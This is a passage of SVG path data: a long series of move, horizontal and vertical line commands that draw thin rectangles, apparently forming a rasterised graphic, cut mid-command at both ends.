v 10 h -80 z M 2430 3080 h 80 v 10 h -80 z M 2640 3080 h 80 v 10 h -80 z M 2850 3080 h 80 v 10 h -80 z M 3500 3080 h 90 v 10 h -90 z M 3720 3080 h 90 v 10 h -90 z M 3940 3080 h 90 v 10 h -90 z M 4160 3080 h 90 v 10 h -90 z M 940 3070 h 80 v 10 h -80 z M 1350 3070 h 90 v 10 h -90 z M 1690 3070 h 80 v 10 h -80 z M 2230 3070 h 80 v 10 h -80 z M 2440 3070 h 80 v 10 h -80 z M 2640 3070 h 80 v 10 h -80 z M 2850 3070 h 80 v 10 h -80 z M 3490 3070 h 90 v 10 h -90 z M 3720 3070 h 80 v 10 h -80 z M 3940 3070 h 80 v 10 h -80 z M 4160 3070 h 90 v 10 h -90 z M 940 3060 h 80 v 10 h -80 z M 1370 3060 h 30 v 10 h -30 z M 1690 3060 h 80 v 10 h -80 z M 2230 3060 h 80 v 10 h -80 z M 2440 3060 h 80 v 10 h -80 z M 2650 3060 h 80 v 10 h -80 z M 2850 3060 h 80 v 10 h -80 z M 3490 3060 h 90 v 10 h -90 z M 3710 3060 h 90 v 10 h -90 z M 3930 3060 h 90 v 10 h -90 z M 4160 3060 h 80 v 10 h -80 z M 940 3050 h 80 v 10 h -80 z M 1690 3050 h 90 v 10 h -90 z M 2230 3050 h 80 v 10 h -80 z M 2440 3050 h 80 v 10 h -80 z M 2650 3050 h 80 v 10 h -80 z M 2860 3050 h 80 v 10 h -80 z M 3490 3050 h 80 v 10 h -80 z M 3710 3050 h 80 v 10 h -80 z M 3930 3050 h 90 v 10 h -90 z M 4150 3050 h 90 v 10 h -90 z M 940 3040 h 90 v 10 h -90 z M 1700 3040 h 80 v 10 h -80 z M 2240 3040 h 80 v 10 h -80 z M 2440 3040 h 80 v 10 h -80 z M 2650 3040 h 80 v 10 h -80 z M 2860 3040 h 80 v 10 h -80 z M 3480 3040 h 90 v 10 h -90 z M 3700 3040 h 90 v 10 h -90 z M 3920 3040 h 90 v 10 h -90 z M 4150 3040 h 80 v 10 h -80 z M 950 3030 h 80 v 10 h -80 z M 1700 3030 h 80 v 10 h -80 z M 2240 3030 h 80 v 10 h -80 z M 2450 3030 h 80 v 10 h -80 z M 2650 3030 h 80 v 10 h -80 z M 2860 3030 h 80 v 10 h -80 z M 3480 3030 h 80 v 10 h -80 z M 3700 3030 h 90 v 10 h -90 z M 3920 3030 h 90 v 10 h -90 z M 4140 3030 h 90 v 10 h -90 z M 950 3020 h 80 v 10 h -80 z M 1700 3020 h 80 v 10 h -80 z M 2240 3020 h 80 v 10 h -80 z M 2450 3020 h 80 v 10 h -80 z M 2660 3020 h 70 v 10 h -70 z M 2860 3020 h 80 v 10 h -80 z M 3470 3020 h 90 v 10 h -90 z M 3690 3020 h 90 v 10 h -90 z M 3920 3020 h 80 v 10 h -80 z M 4140 3020 h 80 v 10 h -80 z M 950 3010 h 90 v 10 h -90 z M 1680 3010 h 110 v 10 h -110 z M 2240 3010 h 80 v 10 h -80 z M 2450 3010 h 80 v 10 h -80 z M 2660 3010 h 80 v 10 h -80 z M 2860 3010 h 80 v 10 h -80 z M 3470 3010 h 80 v 10 h -80 z M 3690 3010 h 90 v 10 h -90 z M 3910 3010 h 90 v 10 h -90 z M 4130 3010 h 90 v 10 h -90 z M 960 3000 h 80 v 10 h -80 z M 1650 3000 h 140 v 10 h -140 z M 2250 3000 h 80 v 10 h -80 z M 2450 3000 h 80 v 10 h -80 z M 2660 3000 h 80 v 10 h -80 z M 2870 3000 h 80 v 10 h -80 z M 3460 3000 h 90 v 10 h -90 z M 3680 3000 h 90 v 10 h -90 z M 3910 3000 h 80 v 10 h -80 z M 4130 3000 h 90 v 10 h -90 z M 960 2990 h 80 v 10 h -80 z M 1620 2990 h 170 v 10 h -170 z M 2250 2990 h 80 v 10 h -80 z M 2450 2990 h 80 v 10 h -80 z M 2660 2990 h 80 v 10 h -80 z M 2870 2990 h 80 v 10 h -80 z M 3460 2990 h 80 v 10 h -80 z M 3680 2990 h 90 v 10 h -90 z M 3900 2990 h 90 v 10 h -90 z M 4120 2990 h 90 v 10 h -90 z M 960 2980 h 90 v 10 h -90 z M 1590 2980 h 210 v 10 h -210 z M 2250 2980 h 80 v 10 h -80 z M 2460 2980 h 80 v 10 h -80 z M 2660 2980 h 80 v 10 h -80 z M 2870 2980 h 80 v 10 h -80 z M 3450 2980 h 90 v 10 h -90 z M 3680 2980 h 80 v 10 h -80 z M 3900 2980 h 80 v 10 h -80 z M 4120 2980 h 90 v 10 h -90 z M 970 2970 h 80 v 10 h -80 z M 1550 2970 h 250 v 10 h -250 z M 2250 2970 h 80 v 10 h -80 z M 2460 2970 h 80 v 10 h -80 z M 2670 2970 h 80 v 10 h -80 z M 2870 2970 h 80 v 10 h -80 z M 3450 2970 h 90 v 10 h -90 z M 3670 2970 h 90 v 10 h -90 z M 3890 2970 h 90 v 10 h -90 z M 4110 2970 h 90 v 10 h -90 z M 970 2960 h 80 v 10 h -80 z M 1520 2960 h 280 v 10 h -280 z M 2250 2960 h 80 v 10 h -80 z M 2460 2960 h 80 v 10 h -80 z M 2670 2960 h 80 v 10 h -80 z M 2880 2960 h 70 v 10 h -70 z M 3440 2960 h 90 v 10 h -90 z M 3670 2960 h 80 v 10 h -80 z M 3890 2960 h 80 v 10 h -80 z M 4110 2960 h 90 v 10 h -90 z M 970 2950 h 80 v 10 h -80 z M 1490 2950 h 320 v 10 h -320 z M 2260 2950 h 80 v 10 h -80 z M 2460 2950 h 80 v 10 h -80 z M 2670 2950 h 80 v 10 h -80 z M 2880 2950 h 80 v 10 h -80 z M 3440 2950 h 90 v 10 h -90 z M 3660 2950 h 90 v 10 h -90 z M 3880 2950 h 90 v 10 h -90 z M 4110 2950 h 80 v 10 h -80 z M 980 2940 h 80 v 10 h -80 z M 1460 2940 h 260 v 10 h -260 z M 1730 2940 h 80 v 10 h -80 z M 2260 2940 h 80 v 10 h -80 z M 2470 2940 h 80 v 10 h -80 z M 2670 2940 h 80 v 10 h -80 z M 2880 2940 h 80 v 10 h -80 z M 3440 2940 h 80 v 10 h -80 z M 3660 2940 h 80 v 10 h -80 z M 3880 2940 h 90 v 10 h -90 z M 4100 2940 h 90 v 10 h -90 z M 980 2930 h 80 v 10 h -80 z M 1420 2930 h 270 v 10 h -270 z M 1730 2930 h 80 v 10 h -80 z M 2260 2930 h 80 v 10 h -80 z M 2470 2930 h 80 v 10 h -80 z M 2670 2930 h 80 v 10 h -80 z M 2880 2930 h 80 v 10 h -80 z M 3430 2930 h 90 v 10 h -90 z M 3650 2930 h 90 v 10 h -90 z M 3870 2930 h 90 v 10 h -90 z M 4100 2930 h 80 v 10 h -80 z M 980 2920 h 80 v 10 h -80 z M 1390 2920 h 270 v 10 h -270 z M 1730 2920 h 90 v 10 h -90 z M 2260 2920 h 80 v 10 h -80 z M 2470 2920 h 80 v 10 h -80 z M 2680 2920 h 80 v 10 h -80 z M 2880 2920 h 80 v 10 h -80 z M 3430 2920 h 80 v 10 h -80 z M 3650 2920 h 90 v 10 h -90 z M 3870 2920 h 90 v 10 h -90 z M 4090 2920 h 90 v 10 h -90 z M 980 2910 h 90 v 10 h -90 z M 1360 2910 h 260 v 10 h -260 z M 1740 2910 h 80 v 10 h -80 z M 2270 2910 h 80 v 10 h -80 z M 2470 2910 h 80 v 10 h -80 z M 2680 2910 h 80 v 10 h -80 z M 2890 2910 h 80 v 10 h -80 z M 3420 2910 h 90 v 10 h -90 z M 3640 2910 h 90 v 10 h -90 z M 3870 2910 h 80 v 10 h -80 z M 4090 2910 h 80 v 10 h -80 z M 990 2900 h 80 v 10 h -80 z M 1330 2900 h 260 v 10 h -260 z M 1740 2900 h 80 v 10 h -80 z M 2270 2900 h 80 v 10 h -80 z M 2470 2900 h 80 v 10 h -80 z M 2680 2900 h 80 v 10 h -80 z M 2890 2900 h 80 v 10 h -80 z M 3420 2900 h 80 v 10 h -80 z M 3640 2900 h 90 v 10 h -90 z M 3860 2900 h 90 v 10 h -90 z M 4080 2900 h 90 v 10 h -90 z M 990 2890 h 80 v 10 h -80 z M 1290 2890 h 270 v 10 h -270 z M 1720 2890 h 100 v 10 h -100 z M 2270 2890 h 80 v 10 h -80 z M 2480 2890 h 80 v 10 h -80 z M 2680 2890 h 80 v 10 h -80 z M 2890 2890 h 80 v 10 h -80 z M 3410 2890 h 90 v 10 h -90 z M 3630 2890 h 90 v 10 h -90 z M 3860 2890 h 80 v 10 h -80 z M 4080 2890 h 90 v 10 h -90 z M 990 2880 h 90 v 10 h -90 z M 1260 2880 h 270 v 10 h -270 z M 1690 2880 h 140 v 10 h -140 z M 2270 2880 h 80 v 10 h -80 z M 2480 2880 h 80 v 10 h -80 z M 2690 2880 h 80 v 10 h -80 z M 2890 2880 h 80 v 10 h -80 z M 3410 2880 h 80 v 10 h -80 z M 3630 2880 h 90 v 10 h -90 z M 3850 2880 h 90 v 10 h -90 z M 4070 2880 h 90 v 10 h -90 z M 1000 2870 h 80 v 10 h -80 z M 1250 2870 h 240 v 10 h -240 z M 1650 2870 h 180 v 10 h -180 z M 2270 2870 h 80 v 10 h -80 z M 2480 2870 h 80 v 10 h -80 z M 2690 2870 h 80 v 10 h -80 z M 2900 2870 h 70 v 10 h -70 z M 3400 2870 h 90 v 10 h -90 z M 3630 2870 h 80 v 10 h -80 z M 3850 2870 h 80 v 10 h -80 z M 4070 2870 h 90 v 10 h -90 z M 1000 2860 h 80 v 10 h -80 z M 1240 2860 h 220 v 10 h -220 z M 1620 2860 h 210 v 10 h -210 z M 2280 2860 h 80 v 10 h -80 z M 2480 2860 h 80 v 10 h -80 z M 2690 2860 h 80 v 10 h -80 z M 2900 2860 h 80 v 10 h -80 z M 3400 2860 h 90 v 10 h -90 z M 3620 2860 h 90 v 10 h -90 z M 3840 2860 h 90 v 10 h -90 z M 4060 2860 h 90 v 10 h -90 z M 1000 2850 h 90 v 10 h -90 z M 1230 2850 h 200 v 10 h -200 z M 1590 2850 h 250 v 10 h -250 z M 2280 2850 h 80 v 10 h -80 z M 2490 2850 h 80 v 10 h -80 z M 2690 2850 h 80 v 10 h -80 z M 2900 2850 h 80 v 10 h -80 z M 3390 2850 h 90 v 10 h -90 z M 3620 2850 h 80 v 10 h -80 z M 3840 2850 h 90 v 10 h -90 z M 4060 2850 h 90 v 10 h -90 z M 1010 2840 h 80 v 10 h -80 z M 1220 2840 h 180 v 10 h -180 z M 1560 2840 h 280 v 10 h -280 z M 2280 2840 h 80 v 10 h -80 z M 2490 2840 h 80 v 10 h -80 z M 2690 2840 h 80 v 10 h -80 z M 2900 2840 h 80 v 10 h -80 z M 3390 2840 h 90 v 10 h -90 z M 3610 2840 h 90 v 10 h -90 z M 3830 2840 h 90 v 10 h -90 z M 4060 2840 h 80 v 10 h -80 z M 1010 2830 h 80 v 10 h -80 z M 1220 2830 h 150 v 10 h -150 z M 1520 2830 h 320 v 10 h -320 z M 2280 2830 h 80 v 10 h -80 z M 2490 2830 h 80 v 10 h -80 z M 2700 2830 h 80 v 10 h -80 z M 2900 2830 h 80 v 10 h -80 z M 3390 2830 h 80 v 10 h -80 z M 3610 2830 h 80 v 10 h -80 z M 3830 2830 h 90 v 10 h -90 z M 4050 2830 h 90 v 10 h -90 z M 1010 2820 h 80 v 10 h -80 z M 1220 2820 h 110 v 10 h -110 z M 1490 2820 h 360 v 10 h -360 z M 2290 2820 h 80 v 10 h -80 z M 2490 2820 h 80 v 10 h -80 z M 2700 2820 h 80 v 10 h -80 z M 2910 2820 h 80 v 10 h -80 z M 3380 2820 h 90 v 10 h -90 z M 3600 2820 h 90 v 10 h -90 z M 3820 2820 h 90 v 10 h -90 z M 4050 2820 h 80 v 10 h -80 z M 1020 2810 h 80 v 10 h -80 z M 1220 2810 h 80 v 10 h -80 z M 1460 2810 h 270 v 10 h -270 z M 1770 2810 h 80 v 10 h -80 z M 2290 2810 h 80 v 10 h -80 z M 2490 2810 h 80 v 10 h -80 z M 2700 2810 h 80 v 10 h -80 z M 2910 2810 h 80 v 10 h -80 z M 3380 2810 h 80 v 10 h -80 z M 3600 2810 h 90 v 10 h -90 z M 3820 2810 h 90 v 10 h -90 z M 4040 2810 h 90 v 10 h -90 z M 1020 2800 h 80 v 10 h -80 z M 1220 2800 h 80 v 10 h -80 z M 1420 2800 h 270 v 10 h -270 z M 1770 2800 h 80 v 10 h -80 z M 2290 2800 h 80 v 10 h -80 z M 2500 2800 h 80 v 10 h -80 z M 2700 2800 h 80 v 10 h -80 z M 2910 2800 h 80 v 10 h -80 z M 3370 2800 h 90 v 10 h -90 z M 3590 2800 h 90 v 10 h -90 z M 3820 2800 h 80 v 10 h -80 z M 4040 2800 h 80 v 10 h -80 z M 1020 2790 h 80 v 10 h -80 z M 1220 2790 h 90 v 10 h -90 z M 1390 2790 h 270 v 10 h -270 z M 1770 2790 h 90 v 10 h -90 z M 2290 2790 h 80 v 10 h -80 z M 2500 2790 h 80 v 10 h -80 z M 2710 2790 h 80 v 10 h -80 z M 2910 2790 h 80 v 10 h -80 z M 3370 2790 h 80 v 10 h -80 z M 3590 2790 h 90 v 10 h -90 z M 3810 2790 h 90 v 10 h -90 z M 4030 2790 h 90 v 10 h -90 z M 1030 2780 h 80 v 10 h -80 z M 1230 2780 h 80 v 10 h -80 z M 1360 2780 h 270 v 10 h -270 z M 1780 2780 h 80 v 10 h -80 z M 2290 2780 h 80 v 10 h -80 z M 2500 2780 h 80 v 10 h -80 z M 2710 2780 h 80 v 10 h -80 z M 2920 2780 h 70 v 10 h -70 z M 3360 2780 h 90 v 10 h -90 z M 3590 2780 h 80 v 10 h -80 z M 3810 2780 h 80 v 10 h -80 z M 4030 2780 h 90 v 10 h -90 z M 1030 2770 h 80 v 10 h -80 z M 1230 2770 h 80 v 10 h -80 z M 1330 2770 h 270 v 10 h -270 z M 1780 2770 h 80 v 10 h -80 z M 2300 2770 h 80 v 10 h -80 z M 2500 2770 h 80 v 10 h -80 z M 2710 2770 h 80 v 10 h -80 z M 2920 2770 h 80 v 10 h -80 z M 3360 2770 h 80 v 10 h -80 z M 3580 2770 h 90 v 10 h -90 z M 3800 2770 h 90 v 10 h -90 z M 4020 2770 h 90 v 10 h -90 z M 1030 2760 h 80 v 10 h -80 z M 1230 2760 h 340 v 10 h -340 z M 1780 2760 h 80 v 10 h -80 z M 2300 2760 h 80 v 10 h -80 z M 2510 2760 h 80 v 10 h -80 z M 2710 2760 h 80 v 10 h -80 z M 2920 2760 h 80 v 10 h -80 z M 3350 2760 h 90 v 10 h -90 z M 3580 2760 h 80 v 10 h -80 z M 3800 2760 h 80 v 10 h -80 z M 4020 2760 h 90 v 10 h -90 z M 1030 2750 h 90 v 10 h -90 z M 1230 2750 h 300 v 10 h -300 z M 1790 2750 h 80 v 10 h -80 z M 2300 2750 h 80 v 10 h -80 z M 2510 2750 h 80 v 10 h -80 z M 2710 2750 h 80 v 10 h -80 z M 2920 2750 h 80 v 10 h -80 z M 3350 2750 h 90 v 10 h -90 z M 3570 2750 h 90 v 10 h -90 z M 3790 2750 h 90 v 10 h -90 z M 4020 2750 h 80 v 10 h -80 z M 1040 2740 h 80 v 10 h -80 z M 1240 2740 h 260 v 10 h -260 z M 1790 2740 h 80 v 10 h -80 z M 2300 2740 h 80 v 10 h -80 z M 2510 2740 h 80 v 10 h -80 z M 2720 2740 h 80 v 10 h -80 z M 2920 2740 h 80 v 10 h -80 z M 3340 2740 h 90 v 10 h -90 z M 3570 2740 h 80 v 10 h -80 z M 3790 2740 h 90 v 10 h -90 z M 4010 2740 h 90 v 10 h -90 z M 1040 2730 h 80 v 10 h -80 z M 1240 2730 h 230 v 10 h -230 z M 1790 2730 h 80 v 10 h -80 z M 2310 2730 h 80 v 10 h -80 z M 2510 2730 h 80 v 10 h -80 z M 2720 2730 h 80 v 10 h -80 z M 2930 2730 h 80 v 10 h -80 z M 3340 2730 h 90 v 10 h -90 z M 3560 2730 h 90 v 10 h -90 z M 3780 2730 h 90 v 10 h -90 z M 4010 2730 h 80 v 10 h -80 z M 1040 2720 h 90 v 10 h -90 z M 1250 2720 h 190 v 10 h -190 z M 1800 2720 h 80 v 10 h -80 z M 2310 2720 h 80 v 10 h -80 z M 2510 2720 h 80 v 10 h -80 z M 2720 2720 h 80 v 10 h -80 z M 2930 2720 h 80 v 10 h -80 z M 3340 2720 h 80 v 10 h -80 z M 3560 2720 h 80 v 10 h -80 z M 3780 2720 h 90 v 10 h -90 z M 4000 2720 h 90 v 10 h -90 z M 1050 2710 h 80 v 10 h -80 z M 1250 2710 h 150 v 10 h -150 z M 1800 2710 h 80 v 10 h -80 z M 2310 2710 h 80 v 10 h -80 z M 2520 2710 h 80 v 10 h -80 z M 2720 2710 h 80 v 10 h -80 z M 2930 2710 h 80 v 10 h -80 z M 3330 2710 h 90 v 10 h -90 z M 3550 2710 h 90 v 10 h -90 z M 3770 2710 h 90 v 10 h -90 z M 4000 2710 h 80 v 10 h -80 z M 1050 2700 h 80 v 10 h -80 z M 1260 2700 h 110 v 10 h -110 z M 1800 2700 h 80 v 10 h -80 z M 2310 2700 h 80 v 10 h -80 z M 2520 2700 h 80 v 10 h -80 z M 2730 2700 h 80 v 10 h -80 z M 2930 2700 h 80 v 10 h -80 z M 3330 2700 h 80 v 10 h -80 z M 3550 2700 h 90 v 10 h -90 z M 3770 2700 h 90 v 10 h -90 z M 3990 2700 h 90 v 10 h -90 z M 1050 2690 h 90 v 10 h -90 z M 1280 2690 h 60 v 10 h -60 z M 1800 2690 h 90 v 10 h -90 z M 2310 2690 h 350 v 10 h -350 z M 2730 2690 h 80 v 10 h -80 z M 2930 2690 h 80 v 10 h -80 z M 3320 2690 h 90 v 10 h -90 z M 3540 2690 h 90 v 10 h -90 z M 3770 2690 h 80 v 10 h -80 z M 3990 2690 h 80 v 10 h -80 z M 1060 2680 h 80 v 10 h -80 z M 1810 2680 h 80 v 10 h -80 z M 2150 2680 h 700 v 10 h -700 z M 2940 2680 h 80 v 10 h -80 z M 3320 2680 h 80 v 10 h -80 z M 3540 2680 h 90 v 10 h -90 z M 3760 2680 h 90 v 10 h -90 z M 3980 2680 h 90 v 10 h -90 z M 1060 2670 h 80 v 10 h -80 z M 1810 2670 h 80 v 10 h -80 z M 2030 2670 h 990 v 10 h -990 z M 3310 2670 h 90 v 10 h -90 z M 3540 2670 h 80 v 10 h -80 z M 3760 2670 h 80 v 10 h -80 z M 3980 2670 h 90 v 10 h -90 z M 1060 2660 h 80 v 10 h -80 z M 1810 2660 h 90 v 10 h -90 z M 1940 2660 h 1110 v 10 h -1110 z M 3310 2660 h 80 v 10 h -80 z M 3530 2660 h 90 v 10 h -90 z M 3750 2660 h 90 v 10 h -90 z M 3970 2660 h 90 v 10 h -90 z M 1070 2650 h 80 v 10 h -80 z M 1820 2650 h 1310 v 10 h -1310 z M 3300 2650 h 90 v 10 h -90 z M 3530 2650 h 80 v 10 h -80 z M 3750 2650 h 80 v 10 h -80 z M 3970 2650 h 90 v 10 h -90 z M 1070 2640 h 80 v 10 h -80 z M 1800 2640 h 1390 v 10 h -1390 z M 3300 2640 h 90 v 10 h -90 z M 3520 2640 h 90 v 10 h -90 z M 3740 2640 h 90 v 10 h -90 z M 3970 2640 h 80 v 10 h -80 z M 1070 2630 h 80 v 10 h -80 z M 1740 2630 h 1510 v 10 h -1510 z M 3290 2630 h 90 v 10 h -90 z M 3520 2630 h 80 v 10 h -80 z M 3740 2630 h 90 v 10 h -90 z M 3960 2630 h 90 v 10 h -90 z M 1070 2620 h 90 v 10 h -90 z M 1690 2620 h 1690 v 10 h -1690 z M 3510 2620 h 90 v 10 h -90 z M 3730 2620 h 90 v 10 h -90 z M 3960 2620 h 80 v 10 h -80 z M 1080 2610 h 80 v 10 h -80 z M 1640 2610 h 1730 v 10 h -1730 z M 3510 2610 h 80 v 10 h -80 z M 3730 2610 h 90 v 10 h -90 z M 3950 2610 h 90 v 10 h -90 z M 1080 2600 h 80 v 10 h -80 z M 1590 2600 h 1810 v 10 h -1810 z M 3500 2600 h 90 v 10 h -90 z M 3730 2600 h 80 v 10 h -80 z M 3950 2600 h 80 v 10 h -80 z M 1080 2590 h 90 v 10 h -90 z M 1550 2590 h 1900 v 10 h -1900 z M 3500 2590 h 90 v 10 h -90 z M 3720 2590 h 90 v 10 h -90 z M 3940 2590 h 90 v 10 h -90 z M 1090 2580 h 80 v 10 h -80 z M 1510 2580 h 2070 v 10 h -2070 z M 3720 2580 h 80 v 10 h -80 z M 3940 2580 h 80 v 10 h -80 z M 1090 2570 h 80 v 10 h -80 z M 1470 2570 h 2110 v 10 h -2110 z M 3710 2570 h 90 v 10 h -90 z M 3930 2570 h 90 v 10 h -90 z M 1090 2560 h 90 v 10 h -90 z M 1440 2560 h 2130 v 10 h -2130 z M 3710 2560 h 80 v 10 h -80 z M 3930 2560 h 90 v 10 h -90 z M 1100 2550 h 80 v 10 h -80 z M 1400 2550 h 2190 v 10 h -2190 z M 3700 2550 h 90 v 10 h -90 z M 3920 2550 h 90 v 10 h -90 z M 1100 2540 h 80 v 10 h -80 z M 1370 2540 h 2260 v 10 h -2260 z M 3700 2540 h 80 v 10 h -80 z M 3920 2540 h 90 v 10 h -90 z M 1100 2530 h 80 v 10 h -80 z M 1340 2530 h 2320 v 10 h -2320 z M 3690 2530 h 90 v 10 h -90 z M 3920 2530 h 80 v 10 h -80 z M 1110 2520 h 80 v 10 h -80 z M 1310 2520 h 2470 v 10 h -2470 z M 3910 2520 h 90 v 10 h -90 z M 1110 2510 h 80 v 10 h -80 z M 1280 2510 h 2490 v 10 h -2490 z M 3910 2510 h 80 v 10 h -80 z M 1110 2500 h 80 v 10 h -80 z M 1260 2500 h 2510 v 10 h -2510 z M 3900 2500 h 90 v 10 h -90 z M 1120 2490 h 80 v 10 h -80 z M 1230 2490 h 2540 v 10 h -2540 z M 3900 2490 h 80 v 10 h -80 z M 1120 2480 h 80 v 10 h -80 z M 1210 2480 h 2580 v 10 h -2580 z M 3890 2480 h 90 v 10 h -90 z M 1120 2470 h 2690 v 10 h -2690 z M 3890 2470 h 80 v 10 h -80 z M 1120 2460 h 2720 v 10 h -2720 z M 3880 2460 h 90 v 10 h -90 z M 1130 2450 h 2730 v 10 h -2730 z M 3880 2450 h 90 v 10 h -90 z M 1120 2440 h 2840 v 10 h -2840 z M 1100 2430 h 2860 v 10 h -2860 z M 1080 2420 h 1150 v 10 h -1150 z M 2730 2420 h 1220 v 10 h -1220 z M 1060 2410 h 1040 v 10 h -1040 z M 2860 2410 h 1090 v 10 h -1090 z M 1040 2400 h 970 v 10 h -970 z M 2950 2400 h 1000 v 10 h -1000 z M 1030 2390 h 900 v 10 h -900 z M 3030 2390 h 940 v 10 h -940 z M 1010 2380 h 850 v 10 h -850 z M 3090 2380 h 900 v 10 h -900 z M 990 2370 h 810 v 10 h -810 z M 3150 2370 h 850 v 10 h -850 z M 980 2360 h 770 v 10 h -770 z M 3200 2360 h 820 v 10 h -820 z M 960 2350 h 740 v 10 h -740 z M 3260 2350 h 770 v 10 h -770 z M 950 2340 h 710 v 10 h -710 z M 3300 2340 h 750 v 10 h -750 z M 940 2330 h 670 v 10 h -670 z M 3340 2330 h 720 v 10 h -720 z M 920 2320 h 650 v 10 h -650 z M 3380 2320 h 690 v 10 h -690 z M 910 2310 h 630 v 10 h -630 z M 3420 2310 h 660 v 10 h -660 z M 900 2300 h 600 v 10 h -600 z M 3460 2300 h 640 v 10 h -640 z M 890 2290 h 580 v 10 h -580 z M 3490 2290 h 620 v 10 h -620 z M 880 2280 h 550 v 10 h -550 z M 3520 2280 h 600 v 10 h -600 z M 870 2270 h 530 v 10 h -530 z M 3550 2270 h 580 v 10 h -580 z M 860 2260 h 510 v 10 h -510 z M 3580 2260 h 560 v 10 h -560 z M 850 2250 h 500 v 10 h -500 z M 3610 2250 h 540 v 10 h -540 z M 840 2240 h 480 v 10 h -480 z M 3640 2240 h 520 v 10 h -520 z M 830 2230 h 470 v 10 h -470 z M 3670 2230 h 500 v 10 h -500 z M 820 2220 h 450 v 10 h -450 z M 3690 2220 h 480 v 10 h -480 z M 820 2210 h 430 v 10 h -430 z M 3710 2210 h 470 v 10 h -470 z M 810 2200 h 410 v 10 h -410 z M 3740 2200 h 450 v 10 h -450 z M 800 2190 h 400 v 10 h -400 z M 3760 2190 h 430 v 10 h -430 z M 800 2180 h 380 v 10 h -380 z M 3780 2180 h 420 v 10 h -420 z M 790 2170 h 370 v 10 h -370 z M 3800 2170 h 410 v 10 h -410 z M 780 2160 h 360 v 10 h -360 z M 3820 2160 h 390 v 10 h -390 z M 780 2150 h 340 v 10 h -340 z M 3840 2150 h 380 v 10 h -380 z M 780 2140 h 320 v 10 h -320 z M 3860 2140 h 360 v 10 h -360 z M 770 2130 h 310 v 10 h -310 z M 3880 2130 h 350 v 10 h -350 z M 770 2120 h 300 v 10 h -300 z M 3900 2120 h 130 v 10 h -130 z M 4090 2120 h 140 v 10 h -140 z M 760 2110 h 290 v 10 h -290 z M 3900 2110 h 110 v 10 h -110 z M 4110 2110 h 120 v 10 h -120 z M 760 2100 h 270 v 10 h -270 z M 3890 2100 h 100 v 10 h -100 z M 4130 2100 h 110 v 10 h -110 z M 760 2090 h 260 v 10 h -260 z M 3890 2090 h 90 v 10 h -90 z M 4140 2090 h 100 v 10 h -100 z M 760 2080 h 240 v 10 h -240 z M 3890 2080 h 80 v 10 h -80 z M 4150 2080 h 90 v 10 h -90 z M 750 2070 h 240 v 10 h -240 z M 3880 2070 h 90 v 10 h -90 z M 4160 2070 h 80 v 10 h -80 z M 750 2060 h 220 v 10 h -220 z M 3880 2060 h 80 v 10 h -80 z M 4160 2060 h 80 v 10 h -80 z M 750 2050 h 210 v 10 h -210 z M 3880 2050 h 80 v 10 h -80 z M 4170 2050 h 80 v 10 h -80 z M 750 2040 h 200 v 10 h -200 z M 3880 2040 h 80 v 10 h -80 z M 4170 2040 h 80 v 10 h -80 z M 750 2030 h 180 v 10 h -180 z M 3880 2030 h 70 v 10 h -70 z M 4170 2030 h 80 v 10 h -80 z M 750 2020 h 170 v 10 h -170 z M 3870 2020 h 80 v 10 h -80 z M 4170 2020 h 80 v 10 h -80 z M 750 2010 h 160 v 10 h -160 z M 3870 2010 h 80 v 10 h -80 z M 4170 2010 h 80 v 10 h -80 z M 750 2000 h 150 v 10 h -150 z M 3870 2000 h 80 v 10 h -80 z M 4170 2000 h 80 v 10 h -80 z M 750 1990 h 140 v 10 h -140 z M 3870 1990 h 80 v 10 h -80 z M 4170 1990 h 80 v 10 h -80 z M 750 1980 h 130 v 10 h -130 z M 3870 1980 h 80 v 10 h -80 z M 4170 1980 h 80 v 10 h -80 z M 760 1970 h 100 v 10 h -100 z M 3870 1970 h 80 v 10 h -80 z M 4170 1970 h 80 v 10 h -80 z M 750 1960 h 100 v 10 h -100 z M 3870 1960 h 80 v 10 h -80 z M 4170 1960 h 80 v 10 h -80 z M 740 1950 h 100 v 10 h -100 z M 3870 1950 h 70 v 10 h -70 z M 4170 1950 h 80 v 10 h -80 z M 730 1940 h 100 v 10 h -100 z M 3870 1940 h 70 v 10 h -70 z M 4170 1940 h 80 v 10 h -80 z M 720 1930 h 110 v 10 h -110 z M 3860 1930 h 80 v 10 h -80 z M 4170 1930 h 80 v 10 h -80 z M 720 1920 h 100 v 10 h -100 z M 3860 1920 h 80 v 10 h -80 z M 4170 1920 h 90 v 10 h -90 z M 710 1910 h 100 v 10 h -100 z M 3860 1910 h 80 v 10 h -80 z M 4170 1910 h 90 v 10 h -90 z M 700 1900 h 100 v 10 h -100 z M 3860 1900 h 80 v 10 h -80 z M 4170 1900 h 100 v 10 h -100 z M 700 1890 h 90 v 10 h -90 z M 3860 1890 h 80 v 10 h -80 z M 4170 1890 h 110 v 10 h -110 z M 690 1880 h 90 v 10 h -90 z M 3860 1880 h 80 v 10 h -80 z M 4170 1880 h 120 v 10 h -120 z M 680 1870 h 90 v 10 h -90 z M 3860 1870 h 70 v 10 h -70 z M 4170 1870 h 120 v 10 h -120 z M 670 1860 h 100 v 10 h -100 z M 3860 1860 h 70 v 10 h -70 z M 4170 1860 h 130 v 10 h -130 z M 670 1850 h 90 v 10 h -90 z M 3860 1850 h 70 v 10 h -70 z M 4180 1850 h 120 v 10 h -120 z M 660 1840 h 90 v 10 h -90 z M 3850 1840 h 80 v 10 h -80 z M 4180 1840 h 130 v 10 h -130 z M 660 1830 h 90 v 10 h -90 z M 3850 1830 h 80 v 10 h -80 z M 4180 1830 h 140 v 10 h -140 z M 650 1820 h 90 v 10 h -90 z M 3850 1820 h 80 v 10 h -80 z M 4180 1820 h 140 v 10 h -140 z M 650 1810 h 80 v 10 h -80 z M 3850 1810 h 80 v 10 h -80 z M 4180 1810 h 150 v 10 h -150 z M 640 1800 h 90 v 10 h -90 z M 3850 1800 h 80 v 10 h -80 z M 4180 1800 h 150 v 10 h -150 z M 640 1790 h 80 v 10 h -80 z M 3850 1790 h 80 v 10 h -80 z M 4180 1790 h 160 v 10 h -160 z M 630 1780 h 90 v 10 h -90 z M 3850 1780 h 70 v 10 h -70 z M 4180 1780 h 160 v 10 h -160 z M 630 1770 h 80 v 10 h -80 z M 3850 1770 h 70 v 10 h -70 z M 4180 1770 h 70 v 10 h -70 z M 4260 1770 h 90 v 10 h -90 z M 620 1760 h 90 v 10 h -90 z M 3850 1760 h 70 v 10 h -70 z M 4180 1760 h 70 v 10 h -70 z M 4260 1760 h 90 v 10 h -90 z M 620 1750 h 80 v 10 h -80 z M 3840 1750 h 80 v 10 h -80 z M 4180 1750 h 70 v 10 h -70 z M 4270 1750 h 90 v 10 h -90 z M 620 1740 h 80 v 10 h -80 z M 3840 1740 h 80 v 10 h -80 z M 